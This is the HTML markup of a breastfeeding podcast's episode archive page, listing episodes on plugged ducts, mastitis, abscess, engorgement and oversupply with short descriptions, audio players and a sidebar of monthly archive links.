				<div class="podcast-episode-player" data-episode-id="3397" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3397/plugs-mastitis-and-abscess.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:14" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-3397" id="audio-3397-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3397/plugs-mastitis-and-abscess.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3397/plugs-mastitis-and-abscess.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3397/plugs-mastitis-and-abscess.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Plugged ducts, mastitis and abscess are all awful things to endure while breastfeeding. We are discussing what to do if you have any of these. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3010" class="entry entry-post post-3010 episode type-episode status-publish has-post-thumbnail hentry category-january-2024 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-mastitis tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-preventing-mastitis tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2024/" rel="category tag">January 2024</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/preventing-mastitis/">
				<img width="768" height="1024" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-768x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-768x1024.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9.jpg 1020w" sizes="(max-width: 768px) 100vw, 768px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/preventing-mastitis/" rel="bookmark">Preventing Mastitis</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3010" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3010/preventing-mastitis.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="37:21" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3010" id="audio-3010-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3010/preventing-mastitis.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3010/preventing-mastitis.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3010/preventing-mastitis.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Mastitis is an infection of the breast tissue that causes pain and swelling. We discuss ways in which you can avoid getting mastitis. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2682" class="entry entry-post post-2682 episode type-episode status-publish has-post-thumbnail hentry category-march-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breast-swelling tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-engorgement tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-ice-your-breasts tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-mastitis tag-milk-comes-in tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-reclining-and-lymphatic-massage">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/march-2023/" rel="category tag">March 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/managing-engorgement/">
				<img width="750" height="557" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67164524_1227577894106765_4307309219532505088_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67164524_1227577894106765_4307309219532505088_n.jpg 750w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67164524_1227577894106765_4307309219532505088_n-300x223.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/67164524_1227577894106765_4307309219532505088_n-600x446.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/managing-engorgement/" rel="bookmark">Managing Engorgement</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2682" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2682/managing-engorgement.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="37:51" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2682" id="audio-2682-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2682/managing-engorgement.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2682/managing-engorgement.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2682/managing-engorgement.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We are discussing what engorgement really is, how you can manage it and some things that can help prevent it. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2647" class="entry entry-post post-2647 episode type-episode status-publish has-post-thumbnail hentry category-february-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-mastitis tag-mastitis-protocol tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/february-2023/" rel="category tag">February 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/mastitis-madness/">
				<img width="825" height="465" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/02/66839354_2311088445594367_5204835454569938944_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/02/66839354_2311088445594367_5204835454569938944_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/02/66839354_2311088445594367_5204835454569938944_n-300x169.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/02/66839354_2311088445594367_5204835454569938944_n-768x433.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/02/66839354_2311088445594367_5204835454569938944_n-600x338.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/mastitis-madness/" rel="bookmark">Mastitis Madness!!</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2647" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2647/mastitis-madness.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (32.0 B)" data-episode-duration="41:54" data-episode-size="32.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2647" id="audio-2647-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2647/mastitis-madness.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2647/mastitis-madness.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2647/mastitis-madness.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>There are new recommendations on how to deal with mastitis and plugged ducts. If you are breastfeeding you should be up to date! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2410" class="entry entry-post post-2410 episode type-episode status-publish has-post-thumbnail hentry category-august-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-latch tag-mastitis tag-milk-supply tag-motherhood tag-newborn tag-newborn-behavior tag-nipple-shield tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2022/" rel="category tag">August 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/solutions-to-breastfeeding-problems/">
				<img width="724" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n.jpg 724w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n-226x300.jpg 226w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/36847960_10217053404991410_8967446570752540672_n-600x796.jpg 600w" sizes="(max-width: 724px) 100vw, 724px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/solutions-to-breastfeeding-problems/" rel="bookmark">Solutions to breastfeeding problems</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2410" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2410/solutions-to-breastfeeding-problems.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="46:02" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2410" id="audio-2410-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2410/solutions-to-breastfeeding-problems.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2410/solutions-to-breastfeeding-problems.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2410/solutions-to-breastfeeding-problems.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Anyone who breastfeeds is likely going to come across some problems. They can be fixed when you have the information you need! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2370" class="entry entry-post post-2370 episode type-episode status-publish has-post-thumbnail hentry category-july-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-block-feeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-mastitis tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-oversupply tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-too-much-breast-milk">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/july-2022/" rel="category tag">July 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/oversupply/">
				<img width="768" height="1024" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-6-768x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-6-768x1024.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-6-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-6-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/07/2-6.jpg 1020w" sizes="(max-width: 768px) 100vw, 768px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/oversupply/" rel="bookmark">Oversupply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2370" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2370/oversupply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="41:20" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2370" id="audio-2370-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2370/oversupply.mp3?download=true&#038;_=6" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2370/oversupply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2370/oversupply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Some might think oversupply is a good thing, but it can actually cause problems for the breastfeeding parent. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1277" class="entry entry-post post-1277 episode type-episode status-publish has-post-thumbnail hentry category-february-2020 tag-abby-theuring tag-abscess-in-breast tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-breast tag-breast-infection tag-breastfeeding tag-breastfeeding-and-antibiotics tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-feeding tag-infant tag-infant-feeding tag-lactation-consultant tag-mastitis tag-motherhood tag-nursing tag-painful-breasts tag-parenthood tag-parenting tag-plugged-ducts">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/february-2020/" rel="category tag">February 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/130-clogged-ducts-and-mastitis/">
				<img width="640" height="800" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/66676036_10218137545282385_5981548597487861760_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/66676036_10218137545282385_5981548597487861760_n.jpg 640w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/66676036_10218137545282385_5981548597487861760_n-600x750.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/66676036_10218137545282385_5981548597487861760_n-240x300.jpg 240w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/130-clogged-ducts-and-mastitis/" rel="bookmark">130 &#8211; Clogged Ducts And Mastitis</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1277" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1277/130-clogged-ducts-and-mastitis.mp3?blob_id=9417220&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (25.0 B)" data-episode-duration="34:20" data-episode-size="25.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1277" id="audio-1277-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1277/130-clogged-ducts-and-mastitis.mp3?blob_id=9417220&#038;_=7#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1277/130-clogged-ducts-and-mastitis.mp3?blob_id=9417220&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1277/130-clogged-ducts-and-mastitis.mp3?blob_id=9417220&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Clogged ducts~what are they and how do the happen? [4:10]<br />
Tit in a teacup [6:05]<br />
Heat or ice? [7:35]<br />
New uses for your electric toothbrush and/or your vibrator [8:11]<br />
Recurring plugs&#8230;can this happen? [10:20]<br />
Your milk is FINE [11:28]<br />
We definitely need another myth show [12:10]<br />
How many times can Abby say “tit in a teacup” [13:54]<br />
Other creative ways to clear a plug [14:08]<br />
Milk blebs [20:18]</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697c7b18d5fee" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697c7b18d5fee" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
